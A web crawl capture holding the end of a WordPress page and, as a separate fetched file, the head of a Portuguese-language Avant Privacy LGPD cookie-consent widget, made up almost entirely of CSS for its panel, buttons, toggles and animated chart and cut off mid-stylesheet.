if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://republicanos10.org.br/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>




</body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762212394 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://avantprivacy.com/Cookie_Avant.php?app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9&ref=null
body_size: 149342
content:



<!DOCTYPE html>

<html lang="pt-BR">



<head>

  <meta charset="utf-8">

  <meta http-equiv="X-UA-Compatible" content="IE=edge">

  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">

  <meta name="description" content="">

  <meta name="author" content="">

  <title>Avant Privacy - Cliente Avant Tecnologia LGPD</title>

  <!--icones-->

  <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous" />

  <link rel="stylesheet" href="//cdn.materialdesignicons.com/5.4.55/css/materialdesignicons.min.css">



  <style type="text/css">
    .col-md-6_Avant {

      width: 50%;

      float: left;

      position: relative;

      min-height: 1px;

      padding-right: 15px;

      padding-left: 15px;

      box-sizing: border-box;

      display: block;

      overflow: hidden;



    }





    .col-md-8_Avant {

      width: 66.6%;

      float: left;

      position: relative;

      min-height: 1px;

      padding-right: 15px;

      padding-left: 15px;

      box-sizing: border-box;

      display: block;

      overflow: hidden;



    }





    .col-md-12_Avant {

      width: 100%;

      float: left;

      position: relative;

      min-height: 1px;

      padding-right: 15px;

      padding-left: 15px;

      box-sizing: border-box;

      display: block;

      overflow: hidden;



    }



    .col-md-4_Avant {

      width: 33.3%;

      float: left;

      position: relative;

      min-height: 1px;

      padding-right: 0px;

      padding-left: 0px;

      box-sizing: border-box;

      display: block;

      overflow: hidden;

      margin: 0px;

      padding-top: 90px;

      padding-bottom: 5px;

    }



    .col-md-2_Avant {

      width: 16.6%;

      float: left;

      position: relative;

      min-height: 1px;

      padding-right: 0px;

      padding-left: 0px;

      box-sizing: border-box;

      display: block;

      overflow: hidden;

      margin: 0px;

      padding-top: 5px;

      padding-bottom: 5px;

    }

    #Avant_Privacy_Config #heading2 {
      min-width: 100%;
      width: 100%;
    }

    #Avant_Privacy_Config .cel-cor-Avant {

      width: 10%;

      float: left;

      position: relative;

      min-height: 1px;

      padding-right: 0px;

      padding-left: 0px;

      box-sizing: border-box;

      display: block;

      overflow: hidden;

      margin: 0px;

      padding-top: 2px;

      padding-bottom: 2px;

    }



    #Avant_Privacy_Config table {

      display: block;

      overflow: auto;

      position: relative;

      width: auto;

      font-size: 10px;

      padding: 1px;

      padding-left: 5px;

      padding-right: 5px;

      width: 100%;
      min-width: 600px;
      max-width: 100%;

    }


    #Avant_Privacy_Config thead,
    tbody {
      width: 600px;
      min-width: 600px;
      max-width: 100%;
    }


    #Avant_Privacy_Config table tr th,

    table tr td {

      padding: 0px;

    }



    #Avant_Privacy_Config #Avant_Privacy_DIV {

      opacity: 1;

      width: 600px;

      height: 50px;

      max-height: 100%;

      max-width: 100%;

      animation: none;

      animation-delay: 0;

      animation-direction: normal;

      animation-duration: 0;

      animation-fill-mode: none;

      animation-iteration-count: 1;

      animation-name: none;

      animation-play-state: running;

      animation-timing-function: ease;

      backface-visibility: visible;

      background-color: rgb(0, 93,170,0.97);

      background-clip: border-box;

      background-origin: padding-box;

      background-position-x: 0;

      background-position-y: 0;

      background-size: auto auto;

      border: 1px rgb(0, 93,170,0.97)solid;

      border-radius: 0px;

      caption-side: top;

      clear: none;

      clip: auto;

      columns: auto;

      column-count: auto;

      column-fill: balance;

      column-gap: normal;

      column-rule: medium none currentColor;

      column-rule-color: currentColor;

      column-rule-style: none;

      column-rule-width: none;

      column-span: 1;

      column-width: auto;

      content: normal;

      counter-increment: none;

      counter-reset: none;

      cursor: auto;

      visibility: visible;

      letter-spacing: normal;

      text-align: left;

      box-sizing: content-box;

      word-spacing: normal;

      z-index: 2147483645;

      filter: Alpha(opacity=100);

      color: #fff;

      font-family: circular pro, Trebuchet MS, Lucida Grande, Lucida Sans Unicode, Lucida Sans, Tahoma, sans-serif;

      font-size: 8pt;

      box-shadow: #121212 2px 2px 14px 2px;

      line-height: 1.231;

      text-rendering: geometricPrecision;

      padding: 10px;

      overflow: auto;

      margin: 5px;

      float: left;

      left: 0%;

      position: fixed;

      bottom: 40px;



    }





    #Avant_Privacy_Config {

      font-family: Open Sans, sans-serif !important;

      font-size: 9px !important;

      line-height: 1rem !important;
      color: rgb(255, 255,255) !important;

    }



    #Avant_Privacy_Config td {

      border-left: 0px;

      border-right: 0px;

      border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;

      background: rgb(0,0,0,0.03) !important;

      color: rgb(255, 255,255) !important;

      font-size: 10px !important;
      font-weight: normal !important;
      padding: 1rem;
      padding-left: 3rem;
      padding-right: 3rem;
    }


    /* Largura da barra de rolagem */

    /*::-webkit-scrollbar {

      scrollbar-width: thin;          /* "auto" or "thin" */

    /*scrollbar-color: rgb(3, 15, 23, 0.97);

    }

*/

    #Avant_Privacy_Config ::-webkit-scrollbar {

      width: 10px;

    }



    #Avant_Privacy_Config ::-webkit-scrollbar-track {

      background-color: rgb(255, 255, 255, 0.3);

    }



    #Avant_Privacy_Config ::-webkit-scrollbar-thumb {

      background: rgb(0, 93,170,0.97);

      border-radius: 20px;

      border: 1px solid rgb(0, 0, 0, 0.1);

    }





    #Avant_Privacy_Config #titulo_lgpd {

      color: red;

    }



    #Avant_Privacy_Config #botao_cookie {

      margin: 5px;

      bottom: 0px;

      z-index: 21474836456;

      background-color: #FFF;

      color: #141d38;

      float: left;

      left: 0px;

      position: fixed;

      background:rgb(253, 195,0);color:rgb(0, 0,0);float:left;    }



    #Avant_Privacy_Config #modal-body {

      background:rgb(0, 93,170,0.97);color:rgb(255, 255,255);    }



    #Avant_Privacy_Config #botao_lgpd {

      background: #FFF;

      color: #141d38;

      border: 1px #141d38 solid;

      font-weight: bold !important;

      text-transform: uppercase;

      padding: 10px;

      margin: 10px;

      border: none !important;

      border-radius: 20px;

      cursor: pointer;

      font-size: 11px;

      min-width: 45%;

      line-height: 1;

      letter-spacing: 0;

    }



    #Avant_Privacy_Config #botao_cookie {

      font-weight: bold !important;

      text-transform: uppercase;

      padding: 10px;

      margin: 10px;

      border: none !important;

      border-radius: 20px;

      cursor: pointer;

      font-size: 11px;

      line-height: 1;

      letter-spacing: 0;

    }





    #Avant_Privacy_DIV .btn {

      font-weight: bold !important;

      text-transform: uppercase;

      padding: 10px;

      margin: 10px;

      border: none !important;

      border-radius: 20px;

      cursor: pointer;

      /*font-size: 11px;*/

      font-size: min(max(5px, 4vw), 8px);

      font-size-adjust: auto;

      line-height: 1;

      letter-spacing: 0;

    }





    /* The switch - the box around the slider */

    #Avant_Privacy_Config .switch {

      position: relative;

      display: inline-block;

      width: 50px;

      height: 24px;

      margin: 10px;

    }



    /* Hide default HTML checkbox */

    #Avant_Privacy_Config .switch input {

      opacity: 0;

      width: 0;

      height: 0;

    }



    /* The slider */

    #Avant_Privacy_Config .slider {

      position: absolute;

      cursor: pointer;

      top: 0;

      left: 0;

      right: 0;

      bottom: 0;

      background-color: #ccc;

      color: #141d38;

      -webkit-transition: .4s;

      transition: .4s;

      width: auto !important;

      height: auto !important;

    }



    #Avant_Privacy_Config .slider:before {

      position: absolute;

      content: "";

      height: 16px;

      width: 16px;

      left: 4px;

      bottom: 4px;

      background-color: white;

      -webkit-transition: .4s;

      transition: .4s;

    }



    #Avant_Privacy_Config input:checked+.slider {

      background-color: rgb(253, 195,0);

    }



    #Avant_Privacy_Config input:focus+.slider {

      box-shadow: 0 0 1px rgb(253, 195,0);

    }



    #Avant_Privacy_Config input:checked+.slider:before {

      -webkit-transform: translateX(26px);

      -ms-transform: translateX(26px);

      transform: translateX(26px);

    }



    /* Rounded sliders */

    #Avant_Privacy_Config .slider.round {

      border-radius: 34px;

    }



    #Avant_Privacy_Config .slider.round:before {

      border-radius: 50%;

    }



    #Avant_Privacy_Config #lgpd-paragrafo {

      align-items: center;

      display: flex;

      flex-direction: row;

      flex-wrap: wrap;

      justify-content: left;

    }



    #Avant_Privacy_Config #logo-avant-lgpd {

      max-width: 100%;

      width: 100%;

    }





    /*rodape accordion*/

    #Avant_Privacy_Config .mt-10 {

      margin-top: 20px;

    }



    #Avant_Privacy_Config a:hover,

    a:focus {

      text-decoration: none;

      outline: none;

    }



    #Avant_Privacy_Config #accordion .panel {

      border: none;

      border-radius: 3px;

      box-shadow: none;

      margin-bottom: 2px;

    }



    #Avant_Privacy_Config #accordion .panel-heading {

      padding: 0;

      border: none;

      border-radius: 3px;

    }



    #Avant_Privacy_Config #accordion .panel-title a {

      display: block;

      padding: 12px 15px;

      background: #fff;

      font-size: 18px;

      font-weight: 400;

      color: #f81ac1;

      /*border: 1px solid #ececec;*/

      box-shadow: 0 0 10px rgba(0, 0, 0, .05);

      position: relative;

      transition: all 0.5s ease 0s;

      box-shadow: 0 1px 2px rgba(43, 59, 93, 0.30);

    }



    #Avant_Privacy_Config #accordion .panel-title a.collapsed {

      box-shadow: none;

      color: #676767;

      box-shadow: 0 1px 2px rgba(43, 59, 93, 0.30);

    }



    #Avant_Privacy_Config #accordion .panel-title a:before,

    #accordion .panel-title a.collapsed:before {

      content: "✚";

      font-family: "Font Awesome 5 Free";

      width: 25px;

      height: 25px;

      line-height: 28px;

      font-size: 15px;

      font-weight: 900;

      color: #f81ac1;

      text-align: center;

      position: absolute;

      top: 8px;

      right: 15px;

      transform: rotate(135deg);

      transition: all 0.3s ease 0s;

    }



    #Avant_Privacy_Config #accordion .panel-title a.collapsed:before {

      color: #676767;

      transform: rotate(0);

    }



    #Avant_Privacy_Config #accordion .panel-title a:after {

      content: "";

      width: 1px;

      height: 100%;

      background: #ececec;

      position: absolute;

      top: 0;

      right: 55px;

    }



    #Avant_Privacy_Config #accordion .panel-body {

      padding: 0px 15px;

      border: none;

      font-size: 15px;

      color: #615f5f;

      line-height: 27px;

    }



    /******************* Accordion Demo - 9 *****************/

    #Avant_Privacy_Config #accordion9 .panel {

      border-radius: 0;

      margin-bottom: 3px;

    }



    #Avant_Privacy_Config #accordion9 .panel-heading {

      padding: 0;

    }



    #Avant_Privacy_Config #accordion9 .panel-title {

      position: relative;

    }



    #Avant_Privacy_Config #accordion9 .panel-title:before {

      content: "";

      border-bottom: 25px solid rgba(0, 0, 0, 0);

      border-left: 15px solid #ccc;

      border-top: 23px solid rgba(0, 0, 0, 0);

      width: 0;

      height: 0;

      position: absolute;

      top: 0;

      left: 27px;

    }



    #Avant_Privacy_Config #accordion9 .panel-title a {

      color: #fff;

      background-color: rgba(3, 15, 23, 0.94);

      display: block;

      font-size: 10px;

      line-height: 21px;

      font-weight: 500;

      text-transform: uppercase;

      padding: 13px 10px 13px 65px;

    }



    #Avant_Privacy_Config #accordion9 .panel-title a.collapsed {

      color: #5b5656;

      background: #fff;

    }



    #Avant_Privacy_Config #accordion9 .panel-title a:before,

    #Avant_Privacy_Config #accordion9 .panel-title a.collapsed:before {

      content: "✚";

      font-family: "FontAwesome 5 Free";

      font-weight: 900;

      position: absolute;

      top: 0;

      left: 0px;

      padding: 14px 10px;

      background-color: rgba(3, 15, 23, 0.94);

      background: #ccc;

    }



    #Avant_Privacy_Config #accordion9 .panel-title a.collapsed:before {

      font-family: "Font Awesome 5 Free";

      font-weight: 900;

      content: "✚";

    }



    #Avant_Privacy_Config #accordion9 .panel-body {

      color: #828282;

      font-size: 14px;

      min-width: 100%;

    }





    /*sanfonado do opcoes cookies*/

    #Avant_Privacy_Config .checkout-wrapper {

      padding-top: 40px;

      padding-bottom: 40px;

      background-color: #fafbfa;

    }



    #Avant_Privacy_Config .checkout {

      font-size: 10px;

    }



    #Avant_Privacy_Config .panel {

      margin-bottom: 0px;

      background-color: rgb(255, 255, 255, 0.0);

      overflow: auto;

      max-height: 500px;

    }



    #Avant_Privacy_Config .checkout-step {

      border-top: 1px solid #f2f2f2;

      color: #666;

      font-size: 10px;

      padding: 3px;

      position: relative;

    }



    #Avant_Privacy_Config .checkout-step-number {

      border-radius: 50%;

      border: 1px solid #666;

      display: inline-block;

      font-size: 12px;

      height: 32px;

      margin-right: 26px;

      padding: 6px;

      text-align: center;

      width: 32px;

    }



    #Avant_Privacy_Config .checkout-step-title {

      font-size: 10px;

      font-weight: 200;

      vertical-align: middle;

      display: inline-block;

      margin: 0px;

    }



    #Avant_Privacy_Config .checout-address-step {}



    #Avant_Privacy_Config .checout-address-step .form-group {

      margin-bottom: 8px;

      display: inline-block;

      width: 100%;

    }



    #Avant_Privacy_Config .checkout-step-body {

      padding-left: 10px;

      padding-top: 10px;

      font-size: 10px;

    }



    #Avant_Privacy_Config .checkout-step-active {

      display: block;

    }



    #Avant_Privacy_Config .checkout-step-disabled {

      display: none;

    }



    #Avant_Privacy_Config .checkout-login {}



    #Avant_Privacy_Config .login-phone {

      display: inline-block;

    }



    #Avant_Privacy_Config .login-phone:after {

      content: '+91 - ';

      font-size: 14px;

      left: 36px;

    }



    #Avant_Privacy_Config .login-phone:before {

      content: "";

      font-style: normal;

      color: #333;

      font-size: 18px;

      left: 12px;

      display: inline-block;

      font: normal normal normal 14px/1 FontAwesome;

      font-size: inherit;

      text-rendering: auto;

      -webkit-font-smoothing: antialiased;

      -moz-osx-font-smoothing: grayscale;

    }



    #Avant_Privacy_Config .login-phone:after,

    .login-phone:before {

      position: absolute;

      top: 50%;

      -webkit-transform: translateY(-50%);

      transform: translateY(-50%);

    }



    #Avant_Privacy_Config .login-phone .form-control {

      padding-left: 68px;

      font-size: 14px;



    }



    #Avant_Privacy_Config .checkout-login .btn {

      height: 42px;

      line-height: 1.8;

    }



    #Avant_Privacy_Config .otp-verifaction {

      margin-top: 30px;

    }



    #Avant_Privacy_Config .checkout-sidebar {

      background-color: #fff;

      border: 1px solid #eaefe9;

      padding: 30px;

      margin-bottom: 30px;

    }



    #Avant_Privacy_Config .checkout-sidebar-merchant-box {

      background-color: #fff;

      border: 1px solid #eaefe9;

      margin-bottom: 30px;

    }



    #Avant_Privacy_Config .checkout-total {

      border-bottom: 1px solid #eaefe9;

      padding-bottom: 10px;

      margin-bottom: 10px;

    }



    #Avant_Privacy_Config .checkout-invoice {

      display: inline-block;

      width: 100%;

    }



    #Avant_Privacy_Config .checout-invoice-title {

      float: left;

      color: #30322f;

    }



    #Avant_Privacy_Config .checout-invoice-price {

      float: right;

      color: #30322f;

    }



    #Avant_Privacy_Config .checkout-charges {

      display: inline-block;

      width: 100%;

    }



    #Avant_Privacy_Config .checout-charges-title {

      float: left;

    }



    #Avant_Privacy_Config .checout-charges-price {

      float: right;

    }



    #Avant_Privacy_Config .charges-free {

      color: #43b02a;

      font-weight: 600;

    }



    #Avant_Privacy_Config .checkout-payable {

      display: inline-block;

      width: 100%;

      color: #333;

    }



    #Avant_Privacy_Config .checkout-payable-title {

      float: left;

    }



    #Avant_Privacy_Config .checkout-payable-price {

      float: right;

    }



    #Avant_Privacy_Config .checkout-cart-merchant-box {

      padding: 20px;

      display: inline-block;

      width: 100%;

      border-bottom: 1px solid #eaefe9;

      padding-bottom: 20px;

    }



    #Avant_Privacy_Config .checkout-cart-merchant-name {

      color: #30322f;

      float: left;

    }



    #Avant_Privacy_Config .checkout-cart-merchant-item {

      float: right;

      color: #30322f;

    }



    #Avant_Privacy_Config .checkout-cart-products {}



    #Avant_Privacy_Config .checkout-cart-products .checkout-charges {

      padding: 10px 20px;

      color: #333;

    }



    #Avant_Privacy_Config .checkout-cart-item {

      border-bottom: 1px solid #eaefe9;

      box-sizing: border-box;

      display: table;

      font-size: 12px;

      padding: 22px 20px;

      width: 100%;

    }



    #Avant_Privacy_Config .checkout-item-list {}



    #Avant_Privacy_Config .checkout-item-count {

      float: left;

    }



    #Avant_Privacy_Config .checkout-item-img {

      width: 60px;

      float: left;

    }



    #Avant_Privacy_Config .checkout-item-name-box {

      float: left;

    }



    #Avant_Privacy_Config .checkout-item-title {

      color: #30322f;

      font-size: 14px;

    }



    #Avant_Privacy_Config .checkout-item-unit {}



    #Avant_Privacy_Config .checkout-item-price {

      float: right;

      color: #30322f;

      font-size: 14px;

      font-weight: 600;

    }





    #Avant_Privacy_Config .checkout-viewmore-btn {

      padding: 10px;

      text-align: center;

    }



    #Avant_Privacy_Config .header-checkout-item {

      text-align: right;

      padding-top: 20px;

    }



    #Avant_Privacy_Config .checkout-promise-item {

      background-repeat: no-repeat;

      background-size: 14px;

      display: inline-block;

      margin-left: 20px;

      padding-left: 24px;

      color: #30322f;

    }



    #Avant_Privacy_Config .checkout-promise-item i {

      padding-right: 10px;

      color: #43b02a;

    }



    #Avant_Privacy_Config .modal-footer {

      border-top: 1px solid rgb(255, 255, 255, 0.1);

    }





    /*atualização design 22/09/2021*/





    #Avant_Privacy_Config .btn-default_Avant {

      font-weight: bold !important;

      text-transform: uppercase;

      padding: 10px;

      border: none !important;

      border-radius: 20px;

      cursor: pointer;

      /*font-size: 11px;*/

      font-size: min(max(5px, 4vw), 8px);

      font-size-adjust: auto;

      line-height: 1;

      letter-spacing: 0;

      background: #f5f5f5;

      color: #333;

      margin-bottom: 5px;

      margin-top: 5px;

      display: block;



    }



    #Avant_Privacy_Config #botao_lgpd {

      box-shadow: 0 3px 6px 0 rgba(0, 0, 0, .2) !important;

      background-color: #FFF;

      color: #030F17;

    }



    /*modal auto*/



    #Avant_Privacy_Config .modalDialog {

      position: fixed;

      font-family: Arial, Helvetica, sans-serif;

      top: 0;

      right: 0;

      bottom: 0;

      left: 0;

      background: rgb(0, 93,170,0.97);

      z-index: 99998;

      opacity: 0;

      -webkit-transition: opacity 400ms ease-in;

      -moz-transition: opacity 400ms ease-in;

      transition: opacity 400ms ease-in;

      pointer-events: none;

      overflow: auto;

    }



    #Avant_Privacy_Config .modalDialog:target {

      opacity: 1;

      pointer-events: auto;

    }



    #Avant_Privacy_Config .modalDialog>div {

      width: 60%;

      position: relative;

      padding: 5px 20px 13px 20px;

      background: rgb(0, 93,170,0.97);

    }



    #Avant_Privacy_Config .close {

      background: #606061;

      color: #FFFFFF;

      line-height: 25px;

      position: absolute;

      right: -12px;

      text-align: center;

      top: -10px;

      width: 24px;

      text-decoration: none;

      font-weight: bold;

      -webkit-border-radius: 12px;

      -moz-border-radius: 12px;

      border-radius: 12px;

      -moz-box-shadow: 1px 1px 3px #000;

      -webkit-box-shadow: 1px 1px 3px #000;

      box-shadow: 1px 1px 3px #000;

    }



    #Avant_Privacy_Config .close:hover {

      background: #00d9ff;

    }



    #corpo-modal {

      z-index: 99999999999;

      border-radius: 10px;

      -moz-box-shadow: 1px 1px 3px #000;

      -webkit-box-shadow: 1px 1px 3px #000;

      box-shadow: 1px 1px 3px #000;

      height: auto;

    }


    #Avant_Privacy_Config .modal {

      display: block;

      position: fixed;

      top: calc(50% - (var(--height) / 2));

      left: calc(50% - (var(--width) / 2));

      width: 100%;

      max-width: 60vw;

      max-height: 100vh;

      overflow: auto;

      margin: auto;

      z-index: 16000010;

      background-color: #fff;

      text-align: left;

      padding: 30px 40px;

    }
  </style>

  <meta charset="UTF-8">

  <script src="Cookie_Avant.js"></script>

  <!--fim avant padrao-->

  <!--MEDIA CSS-->

  <style>
    #Avant_Privacy_Config {

      width: 70%;

      background: rgb(3, 15, 23, 0.97);

      background:rgb(0, 93,170,0.97)!important;position: fixed;

      top: 0;

      right: -70%;

      height: 100%;

      z-index: 999999;

      box-shadow: -10px 0px 25px -1px rgba(0, 0, 0, 0.05);

      transition: right ease 0.3s;

      color: rgb(255, 255,255) !important;


backdrop-filter: blur(10px); /* Intensidade do desfoque */
-webkit-backdrop-filter: blur(10px);

    }



    #Avant_Privacy_Config.moved {

      right: 0px;

      transition: right ease 0.3s
    }



    #Avant_Privacy_Config-trigger {

      position: absolute;

      left: -38px;

      width: 38px;

      background: rgb(255, 255, 255, 0.4);

      height: 137px;

      top: -70%;

      bottom: 0;

      margin: auto;

      line-height: 137px;

      border-radius: 3px 0 0 3px;

      padding: 0;

      box-shadow: -10px 0px 25px -1px rgba(0, 0, 0, 0.05)
    }



    #Avant_Privacy_Config-trigger a {

      display: block;

      text-align: center;

      padding-left: 2px;

    }



    #Avant_Privacy_Config-inner {

      height: 100%;

      padding: 0px;

      overflow-x: hidden;

      overflow-y: scroll;

    }



    #Avant_Privacy_Config .Avant_Privacy-buy-section {

      background: #1a1a1a;

      padding: 13px;

      margin: 0 -30px;

      margin-bottom: 36px;

      text-align: center
    }



    #Avant_Privacy_Config .Avant_Privacy-buy-section .btn {

      padding: 6px 27px 4px;

      text-transform: uppercase
    }



    #Avant_Privacy_Config .Avant_Privacy-setting {

      margin-bottom: 26px;

      position: relative;



    }



    #Avant_Privacy_Config-inner h1,
    #Avant_Privacy_Config-inner h2,
    #Avant_Privacy_Config-inner h3,
    #Avant_Privacy_Config-inner h4,
    #Avant_Privacy_Config-inner h5,
    #Avant_Privacy_Config-inner h6 {

      font-size: 14px;

      font-family: "Poppins", Arial, sans-serif;

      font-weight: 600;

      text-transform: uppercase;

      color: #FFF;

      letter-spacing: 1px;

      margin: 0px;

    }



    #Avant_Privacy_Config .Avant_Privacy-setting:before {

      border-bottom: 2px solid #eee;

      content: '';

      display: block;

      padding-top: 25px;

      width: 30px
    }



    #Avant_Privacy_Config .Avant_Privacy-setting:after {

      border-bottom: 2px solid #eee;

      content: '';

      display: block;

      padding-top: 25px;

      width: 30px
    }



    #Avant_Privacy_Config .Avant_Privacy-setting .Avant_Privacy-setting-inner a {

      width: 90px;

      border: 1px solid #eee;

      display: inline-block;

      margin-right: 10px;

      height: 40px;

      text-align: center;

      line-height: 40px;

      text-transform: uppercase;

      font-family: "Poppins", Arial, sans-serif;

      font-size: 11px;

      color: #1a1a1a;

      border-radius: 2px;

      font-weight: 500;

      letter-spacing: .01em;

      margin-bottom: 14px
    }



    #Avant_Privacy_Config .Avant_Privacy-setting .Avant_Privacy-setting-inner a:nth-child(3n) {

      margin-right: 0
    }



    #Avant_Privacy_Config .Avant_Privacy-setting .Avant_Privacy-setting-inner a.active,

    .Avant_Privacy-setting .Avant_Privacy-setting-inner a:hover {

      border: none;

      background: #00a9d1;

      color: #fff;

      border: 1px solid #00a9d1
    }



    #Avant_Privacy_Config .Avant_Privacy-setting-demo a {

      margin-right: 10px;

      margin-bottom: 10px;

      display: block;

      float: left
    }



    #Avant_Privacy_Config .Avant_Privacy-setting-demo a:nth-child(2n) {

      margin-right: 0
    }






    #Avant_Privacy_Config p {

      margin-top: 0;

      margin-bottom: 0.625rem;

      color: #FFF;

    }



    /*grafico */

    /*Just to make it beautiful*/



    #Avant_Privacy_Config .area {

      display: flex;

      justify-content: center;

      padding: 10px;

    }



    #Avant_Privacy_Config .area button {

      margin: 0 10px;

      border-radius: 3px;

      border: 1px solid #9a28fc;

      padding: 10px 15px;

      color: #9a28fc;

      background-color: transparent;

      cursor: pointer;

    }



    #Avant_Privacy_Config .area button:hover {

      border: 1px solid white;

      color: white;

    }



    /** Here comes the chart*/

    #Avant_Privacy_Config .chart {

      position: relative;

      width: 200px;

      height: 200px;

      max-width: 100%;

      max-height: 100%;

      border-radius: 50%;

      background-color: rgb(0, 0, 0, 0.4);

      overflow: hidden;

    }



    #Avant_Privacy_Config .chart .radio_chart {

      width: 100%;

      height: 100%;

      border-radius: 50%;

      position: absolute;

    }

    #Avant_Privacy_Config a {

      color: rgb(255, 255,255) !important;

    }



    #Avant_Privacy_Config .chart .radio_chart.animate {

      animation-name: circled;

      animation-duration: 1s;

      animation-timing-function: linear;

      -moz-animation-name: circled;

      -moz-animation-duration: 1s;

      -moz-animation-timing-function: linear;

      -webkit-animation-name: circled;

      -webkit-animation-duration: 1s;

      -webkit-animation-timing-function: linear;

      background: rgb(253, 195,0);

      border: rgb(253, 195,0)1px solid;



    }



    #Avant_Privacy_Config .chart .cap {

      position: absolute;

      width: 100%;

      height: 100%;

      transform: scale(1);

      background-color: rgba(0, 0, 0, 0.1);

      margin: 0;

      border-radius: 50%;

    }



    #Avant_Privacy_Config .chart .value {

      color: rgb(255, 255, 255, 0.9);

      width: 100%;

      height: 100%;

      text-align: center;

      font-size: 300%;

      top: 45.5%;

      font-weight: bold;

      position: absolute;

      /*text-shadow: -2px -2px 5px rgb(232, 150, 19, 0.6), 2px 2px 5px rgb(232, 150, 19, 0.6), 0 0 50px rgb(232, 150, 19, 0.6);*/

    }



    /* The animation based on an hexagon

* its make the radial anim effet

*/

    @keyframes circled {

      0% {

        clip-path: polygon(100% 0, 100% 0%, 100% 0%, 100% 0%, 100% 0%, 50% 50%);

      }



      25% {

        clip-path: polygon(100% 0, 100% 100%, 100% 100%, 100% 100%, 100% 100%, 50% 50%);

      }



      50% {

        clip-path: polygon(100% 0, 100% 100%, 0% 100%, 0% 100%, 0 100%, 50% 50%);

      }



      75% {

        clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 0%, 0 0, 50% 50%);

      }



      100% {

        clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 0, 100% 0, 50% 50%);

      }

    }



    @-webkit-keyframes circled {

      0% {

        -webkit-clip-path: polygon(100% 0, 100% 0%, 100% 0%, 100% 0%, 100% 0%, 50% 50%);

      }



      25% {

        -webkit-clip-path: polygon(100% 0, 100% 100%, 100% 100%, 100% 100%, 100% 100%, 50% 50%);

      }



      50% {

        -webkit-clip-path: polygon(100% 0, 100% 100%, 0% 100%, 0% 100%, 0 100%, 50% 50%);

      }



      75% {

        -webkit-clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 0%, 0 0, 50% 50%);

      }



      100% {

        -webkit-clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 0, 100% 0, 50% 50%);

      }

    }



    @-moz-keyframes circled {

      0% {

        clip-path: polygon(100% 0, 100% 0%, 100% 0%, 100% 0%, 100% 0%, 50% 50%);

      }



      25% {

        clip-path: polygon(100% 0, 100% 100%, 100% 100%, 100% 100%, 100% 100%, 50% 50%);

      }



      50% {

        clip-path: polygon(100% 0, 100% 100%, 0% 100%, 0% 100%, 0 100%, 50% 50%);

      }



      75% {

        clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 0%, 0 0, 50% 50%);

      }



      100% {

        clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 0, 100% 0, 50% 50%);

      }

    }





    #Avant_Privacy_Config #bot_lgpd_verde_Avant {

      color: rgb(0, 0,0) !important;

      background-color: rgb(253, 195,0);

      border-color: rgb(253, 195,0);

      display: inline-block;

      font-weight: 400;

      text-align: center;

      white-space: nowrap;

      vertical-align: middle;

      -webkit-user-select: none;

      -moz-user-select: none;

      -ms-user-select: none;

      user-select: none;

      border: 1px solid transparent;

      padding: 0.375rem 0.75rem;

      font-size: 1rem;

      line-height: 1.5;

      border-radius: 0.25rem;

      transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;

      border-radius: 20px;

      font-weight: bold;

      -webkit-animation: pulse 1.5s infinite;

      margin-bottom: 0.5rem;

    }





    #bt_aceitar_tudo {

      color: #fff;

      background-color: rgb(0, 93,170,0.97);

      border-color: rgb(255, 255,255);

      display: inline-block;

      font-weight: 400;

      text-align: center;

      white-space: nowrap;

      vertical-align: middle;

      -webkit-user-select: none;

      -moz-user-select: none;

      -ms-user-select: none;

      user-select: none;

      border: 1px solid transparent;

      padding: 0.375rem 0.75rem;

      font-size: 1rem;

      line-height: 1.5;

      border-radius: 0.25rem;

      transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;

      border-radius: 20px;

      font-weight: bold;

      text-decoration: none;



    }





    #Avant_Privacy_Config #bot_lgpd_verde_Avant:hover {

      -webkit-animation: none;

    }



    @-webkit-keyframes pulse {

      0% {

        @include transform(scale(.9));

      }



      70% {

        @include transform(scale(1));

        box-shadow: 50px 50px 50px 50px rgba(#1ca8dd, 0);

      }



      100% {

        @include transform(scale(.9));

        box-shadow: 0 0 0 0 rgba(#1ca8dd, 0);

      }

    }



    #Avant_Privacy_Config #bot_lgpd_vermelho_Avant {

      background-color: transparent;

      color: rgb(253, 195,0);

      border: 2px solid rgb(253, 195,0);

      display: inline-block;

      font-weight: 400;

      text-align: center;

      white-space: nowrap;

      vertical-align: middle;

      -webkit-user-select: none;

      -moz-user-select: none;

      -ms-user-select: none;

      user-select: none;

      padding: 0.375rem 0.75rem;

      font-size: 1rem;

      line-height: 1.5;

      transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;

      border-radius: 20px;

      font-weight: bold;

    }





    #Avant_Privacy_Config #bot_lgpd_fechar_Avant {

      background-color: transparent;

      color: #d43f3a;

      border: 2px solid #d43f3a;

      display: inline-block;

      font-weight: 400;

      text-align: center;

      white-space: nowrap;

      vertical-align: middle;

      -webkit-user-select: none;

      -moz-user-select: none;

      -ms-user-select: none;

      user-select: none;

      padding: 0.375rem 0.75rem;

      font-size: 1rem;

      line-height: 1.5;

      transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;

      border-radius: 20px;

      font-weight: bold;

    }





    /*tabs cookies*/

    #Avant_Privacy_Config .radio-tabs {

